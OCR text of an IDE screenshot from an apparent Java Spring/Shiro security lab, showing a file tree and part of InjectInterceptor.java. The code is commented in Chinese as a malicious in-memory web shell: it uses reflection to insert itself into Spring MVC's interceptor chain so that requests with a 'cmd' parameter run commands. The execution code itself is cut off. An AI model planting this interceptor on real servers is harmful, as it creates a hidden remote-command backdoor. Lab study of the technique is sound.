 shirolab
Version control
ShirolabApplication
Project
misc.xml
workspace.xml
.mvn
src
main
java
com.example.shirolab
config
ShiroConfig
WebMvcConfig
web
interceptor
InjectInterceptor
RequestLogInterceptor
TestInterceptor
AuthController
EvilController
InjectController
InterceptDemoController
PageController
ShirolabApplication
resources
static
templates
application.properties
shiro.ini
test
java
com.example.shirolab
PersonBean
PropertyUtilsTest
RememberMeManager.java
TestInterceptor.java
WebMvcConfig.java
RequestMappingHandlerAdapter.java
InjectInterceptor.java
5 1 1
1 package com.example.shirolab.web.interceptor;
2
3 import ...
16
17 /**
18 * 恶意拦截器 Spring内存马
19 * 通过反射注入到Spring MVC的拦截器链中
20 * 访问任意URL时，如果带有cmd参数就会执行命令
21 */
3 usages
22 public class InjectInterceptor implements HandlerInterceptor {
23
24 static {
25 try {
26 // 获取Spring上下文
27 WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes()
28 .getAttribute( name: "org.springframework.web.servlet.DispatcherServlet.CONTEXT", scope: 0);
29
30 // 获取RequestMappingHandlerMapping - 明确指定bean名称
31 RequestMappingHandlerMapping mappingHandlerMapping = context.getBean( name: "requestMappingHandlerMapping", RequestMapp
32
33 // 通过反射获取adaptedInterceptors字段
34 Field field = AbstractHandlerMapping.class.getDeclaredField( name: "adaptedInterceptors");
35 field.setAccessible(true);
36
37 // 获取拦截器列表
38 List<HandlerInterceptor> adaptInterceptors = (List<HandlerInterceptor>) field.get(mappingHandlerMapping);
39
40 // 注入恶意拦截器
41 InjectInterceptor evilInterceptor = new InjectInterceptor();
42 adaptInterceptors.add(evilInterceptor);
43
44 System.out.println("[InjectInterceptor] 恶意拦截器注入成功! ");
} catch (Exception e) {
Maven
Profiles
shirolab
Debug
ShirolabApplication
Threads & Variables
Console
Actuator
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
The application is running
Frames are not available
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头
shirolab > src > main > java > com > example > shirolab > web > interceptor > InjectInterceptor
30:2 CRLF UTF-8 4 spaces